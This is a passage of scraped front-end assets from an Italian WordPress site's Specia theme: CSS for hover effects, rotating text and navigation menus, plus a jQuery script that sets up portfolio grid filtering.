    transform-origin: 50% 50%;
}

figure.effect-jazz h2,
figure.effect-jazz p {
    opacity: 1;
    -webkit-transform: scale3d(0.8,0.8,1);
    transform: scale3d(0.8,0.8,1);
}

figure.effect-jazz h2 {
    padding-top: 12%;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
}

figure.effect-jazz p {
    padding: 0.5em 2em;
    text-transform: none;
    opacity: 0;
    color: #ffffff;
    font-size: 15px;
    font-family: 'Open Sans', sans-serif;
}

figure.effect-jazz:hover img {
    opacity: 0.7;
    -webkit-transform: scale3d(1.05,1.05,1);
    transform: scale3d(1.05,1.05,1);
}

figure.effect-jazz:hover figcaption::after {
    opacity: 1;
    -webkit-transform: rotate3d(0,0,1,45deg) scale3d(1,1,1);
    transform: rotate3d(0,0,1,45deg) scale3d(1,1,1);
}

figure.effect-jazz:hover h2,
figure.effect-jazz:hover p {
    opacity: 1;
    -webkit-transform: scale3d(1,1,1);
    transform: scale3d(1,1,1);
}

--- FILE ---
content_type: text/css
request_url: http://www.centroames.it/wp-content/themes/specia-standard/css/text-rotator.css?ver=6.8.3
body_size: 3460
content:
.rotating {
  display: inline-block;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: rotateX(0) rotateY(0) rotateZ(0);
  -moz-transform: rotateX(0) rotateY(0) rotateZ(0);
  -ms-transform: rotateX(0) rotateY(0) rotateZ(0);
  -o-transform: rotateX(0) rotateY(0) rotateZ(0);
  transform: rotateX(0) rotateY(0) rotateZ(0);
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  -webkit-transform-origin-x: 50%;
}

.rotating.flip {
  position: relative;
}

.rotating .front, .rotating .back {
  left: 0;
  top: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
}

.rotating .front {
  position: absolute;
  display: inline-block;
  -webkit-transform: translate3d(0,0,1px);
  -moz-transform: translate3d(0,0,1px);
  -ms-transform: translate3d(0,0,1px);
  -o-transform: translate3d(0,0,1px);
  transform: translate3d(0,0,1px);
}

.rotating.flip .front {
  z-index: 1;
}

.rotating .back {
  display: block;
  opacity: 0;
}

.rotating.spin {
  -webkit-transform: rotate(360deg) scale(0);
  -moz-transform: rotate(360deg) scale(0);
  -ms-transform: rotate(360deg) scale(0);
  -o-transform: rotate(360deg) scale(0);
  transform: rotate(360deg) scale(0);
}



.rotating.flip .back {
  z-index: 2;
  display: block;
  opacity: 1;
  
  -webkit-transform: rotateY(180deg) translate3d(0,0,0);
  -moz-transform: rotateY(180deg) translate3d(0,0,0);
  -ms-transform: rotateY(180deg) translate3d(0,0,0);
  -o-transform: rotateY(180deg) translate3d(0,0,0);
  transform: rotateY(180deg) translate3d(0,0,0);
}

.rotating.flip.up .back {
  -webkit-transform: rotateX(180deg) translate3d(0,0,0);
  -moz-transform: rotateX(180deg) translate3d(0,0,0);
  -ms-transform: rotateX(180deg) translate3d(0,0,0);
  -o-transform: rotateX(180deg) translate3d(0,0,0);
  transform: rotateX(180deg) translate3d(0,0,0);
}

.rotating.flip.cube .front {
  -webkit-transform: translate3d(0,0,100px) scale(0.9,0.9);
  -moz-transform: translate3d(0,0,100px) scale(0.85,0.85);
  -ms-transform: translate3d(0,0,100px) scale(0.85,0.85);
  -o-transform: translate3d(0,0,100px) scale(0.85,0.85);
  transform: translate3d(0,0,100px) scale(0.85,0.85);
}

.rotating.flip.cube .back {
  -webkit-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.9,0.9);
  -moz-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
  -ms-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
  -o-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
  transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
}

.rotating.flip.cube.up .back {
  -webkit-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.9,0.9);
  -moz-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
  -ms-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
  -o-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
  transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
}

--- FILE ---
content_type: text/css
request_url: http://www.centroames.it/wp-content/themes/specia-standard/css/menus.css?ver=6.8.3
body_size: 6658
content:
/* Specia Version Menu*/
.sticky-nav {
    margin: 0;
    padding: 0;
    border: 0;
    border-radius: 0;
    z-index: 1000;
}
.navbar {
    border: 0px none;
    position: relative;
    min-height: 40px;
    padding: 22px 0px 14px;
    margin-top: 0px;
    margin-bottom: 0px;
    border-radius: 0px;
    font-family: 'Open Sans', sans-serif;
    background: #ffffff;
    border-color: #e9e9e9;
    box-shadow: 0 6px 12px -5px rgba(0, 0, 0, 0.175);
}
.nav {
    list-style: outside none;
    margin-bottom: 0;
    padding: 0;
}
.navbar-inverse .navbar-toggle {
    border-color: none;
}

.navbar-inverse {
    border-color: none;
    border-style: none;
    border-width: 0px;
    padding: 5px 0;
    border-color: none;
}
.navbar-brand {
	font-family: 'Raleway', sans-serif;
    font-size: 27px;
    font-weight: 700;
    height: auto;
    line-height: 32px;
    margin-right: 50px;
	padding: 0px 15px;
}
.site-title a, .site-description {
    color: #747474;
    font-weight: normal;
    font-style: italic;
	font-family: 'Open Sans', sans-serif;
}
.navbar > .container .navbar-brand { /*margin-left: 0px;*/ }
.navbar-inverse {
    border-bottom: 0;
    border-top: 0;
    border-right: 0;
    border-left: 0;
    padding: 0;
}
.navbar-wrapper {
    position: absolute;
    right: 0;
    left: 0;
    margin-top: 0px;
    z-index: 20;
}
.navbar .navbar-nav > li {
    margin-right: 0px;
    padding: 0;
}
.navbar-default .navbar-nav > li > a {
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    letter-spacing: 0.5px;
    border-radius: 0px;
    transition: all 0.3s ease-in-out 0s;
	font-weight: 600;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    background: transparent;
}

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover {
    padding: 14px 17px;
    border-radius: 2px;
    color: #ffffff !important;
    -webkit-transition: all 300ms ease-out 0s;
       -moz-transition: all 300ms ease-out 0s;
         -o-transition: all 300ms ease-out 0s;
            transition: all 300ms ease-out 0s;
}
/* Dropdown Menus*/
.dropdown-menu {
    padding: 0;
    min-width: 200px;
    border-radius: 0px;
    box-shadow: 0 5px 11px 0 rgba(0,0,0,.27)
}
.dropdown-menu > ul, .dropdown-menu > li {
    padding: 0;
    margin: 0;
}
.dropdown-menu > li > a {
    font-family: 'Open Sans', sans-serif;
    font-size: 13px;
    line-height: 20px;
    transition: all 0.3s ease-in-out 0s;
    letter-spacing: 0.7px;
    white-space: normal;
}
.dropdown-menu > li > a:last-chlid {
    border-bottom: 0px;
    border-bottom: 0;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
    text-decoration: none;
    color: #ffffff;
    -webkit-transition: all 200ms ease-out;
       -moz-transition: all 200ms ease-out;
         -o-transition: all 200ms ease-out;
            transition: all 200ms ease-out;
}
.dropdown-submenu { position:relative; }
.dropdown-submenu > .dropdown-menu {
    top:0;
    left:100% !important;
    margin-top:0px;
    margin-left:0px;
    -webkit-border-radius:0px 0px 0px 0px;
    -moz-border-radius:0px 0px 0px 0px;
    border-radius:0px 0px 0px 0px;
}
.dropdown-submenu:hover > .dropdown-menu { display:block; }
.dropdown-submenu .pull-left{ float:none; }
.dropdown-submenu.pull-left > .dropdown-menu{
    left:-100%;
    margin-left:10px;
    -webkit-border-radius:0px;
    -moz-border-radius:0px;
    border-radius:0px;
}
.open .dropdown-menu > li > a, .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 10px 13px;
    width: 100%;
}
.navbar-right .dropdown-menu {
    left: 0;
    right: 0;
}
.is-sticky .sticky-nav {
    webkit-box-shadow: 0 0 16px 0 rgba(0, 0, 0, 0.175);
    box-shadow: 0 0 16px 0 rgba(0, 0, 0, 0.175);
    padding: -1px 0px 4px;
    -webkit-animation: fadeInDown 1s both;
    animation: fadeInDown 1s both;
    opacity: 0.7;
}
.is-sticky .navbar-brand {
   /* padding: 8px 0 0 15px;*/
    transition: all 0.25s ease-out 0s;
    font-size: 22px;
    line-height: 18px;
}

.hero .navbar  {
    background: transparent !important;
	box-shadow: none;
}
.hero .navbar-default .navbar-nav > li > a {
    color: #fff;
}
.hero .is-sticky .navbar-nav > li > a {
    color: #747474;
}

/* Menu Toggle */
.navbar-toggle {
	border-radius: 0;
}


@media only screen and (max-width: 767px) and (min-width: 480px)
{
	.open:{ }
} 
@media only screen and (max-width: 767px) and (min-width: 480px) {
	.dropdown .dropdown-menu	{
	    display: block; 
	  	opacity:0;
		-webkit-transition: all 200ms ease-in;
		-moz-transition: all 200ms ease-in;
		-ms-transition: all 200ms ease-in;
		-o-transition: all 200ms ease-in;
		transition: all 200ms ease-in;
	}
	.dropdown:hover .dropdown-menu {
	    display: block;
	    opacity: 1;
}
}

/* Proficient Menu*/
.nav-center .navbar-nav li a {
	color: #ffffff ;
	font-weight: 600;
}
.nav-center .navbar-nav li a:hover, .nav-center .navbar-nav li a:active, .nav-center .navbar-nav li a:focus {
	color: #ffffff !important;
}
.nav-center ul.dropdown-menu li a { 
	color: #747474;
	border-bottom: solid 1px #ccc;
	padding: 10px 20px !important;
}
.nav-center {
    padding: 0px;
}
.nav-center ul.dropdown-menu li.active a {
	color: #ffffff !important;
}
.nav-center .dropdown-menu > li > a:hover { 
	padding: 10px 20px !important;
	color: #ffffff !important;
}
.nav-center ul.dropdown a {
	color: #ffffff !important;
}

.header-center {
    text-align: center;
}
.header-center .navbar-brand {
    margin: 0 auto;
	float: none;
}
.header-center .navbar-brand p.site-description {
	margin:0;
}
.header-center .custom-logo {
    margin: 0 auto;
    margin-top: 16px;
    padding-bottom: 8px;
    margin-bottom: 16px;
}

@media (min-width: 768px) {
	.nav-center {
		padding: 0;
	}
	  .nav-center .navbar-nav {
		width: 100%;
		text-align: center;
	  }
	  .nav-center .navbar-nav > li {
		float: none;
		display: inline-block;
	  }
	  .nav-center .navbar-nav > li.navbar-right {
		float: right !important;
	  }
	  
}
@media (min-width: 768px) {
	.navbar-brand {
		display: block;
	}
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.centroames.it/?display_custom_css=css&ver=6.8.3
body_size: 87
content:


.main-navigation a {
padding: 8px 10px !important;
font-size: 15px !important;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.centroames.it/wp-content/themes/specia-standard/js/portfolio.js?ver=6.8.3
body_size: 2635
content:
var shuffleme = (function( jQuery ) {
  'use strict';
  var jQuerygrid = jQuery('#grid'), //locate what we want to sort 
      jQueryfilterOptions = jQuery('.portfolio-tab-sorting li'),  //locate the filter categories
      jQuerysizer = jQuerygrid.find('.shuffle_sizer'),    //sizer stores the size of the items

  init = function() {

    // None of these need to be executed synchronously
    setTimeout(function() {
      listen();
      setupFilters();
    }, 100);

    // instantiate the plugin
    jQuerygrid.shuffle({
      itemSelector: '[class*="col-"]',
      sizer: jQuerysizer    
    });
  },

      

  // Set up button clicks
  setupFilters = function() {
    var jQuerybtns = jQueryfilterOptions.children();
    jQuerybtns.on('click', function(e) {
      e.preventDefault();
      var jQuerythis = jQuery(this),
          isActive = jQuerythis.hasClass( 'active' ),
          group = isActive ? 'all' : jQuerythis.data('group');

      // Hide current label, show current label in title
      if ( !isActive ) {
        jQuery('.portfolio-tab-sorting li a').removeClass('active');
      }

      jQuerythis.toggleClass('active');

      // Filter elements
      jQuerygrid.shuffle( 'shuffle', group );
    });

    jQuerybtns = null;
  },

  // Re layout shuffle when images load. This is only needed
  // below 768 pixels because the .picture-item height is auto and therefore
  // the height of the picture-item is dependent on the image
  // I recommend using imagesloaded to determine when an image is loaded
  // but that doesn't support IE7
  listen = function() {
    var debouncedLayout = jQuery.throttle( 300, function() {
      jQuerygrid.shuffle('update');
    });

    // Get all images inside shuffle
    jQuerygrid.find('img').each(function() {
      var proxyImage;

      // Image already loaded
      if ( this.complete && this.naturalWidth !== undefined ) {
        return;
      }

      // If none of the checks above matched, simulate loading on detached element.
      proxyImage = new Image();
      jQuery( proxyImage ).on('load', function() {
        jQuery(this).off('load');
        debouncedLayout();
      });

      proxyImage.src = this.src;
    });

    // Because this method doesn't seem to be perfect.
    setTimeout(function() {
      debouncedLayout();
    }, 500);
  };      

  return {
    init: init
  };
}( jQuery ));

jQuery(document).ready(function()
{
  shuffleme.init(); //filter portfolio
});